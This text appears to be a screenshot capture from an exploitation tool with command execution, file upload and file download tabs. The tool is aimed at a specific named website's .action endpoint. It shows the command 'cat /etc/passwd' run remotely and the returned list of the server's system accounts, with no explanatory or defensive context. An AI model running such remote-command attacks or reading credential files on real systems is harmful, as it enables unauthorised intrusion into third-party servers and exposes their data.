 Action: http://www.gtjaqh.com/gtjafe/jsp/calendar/dealCalendar.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin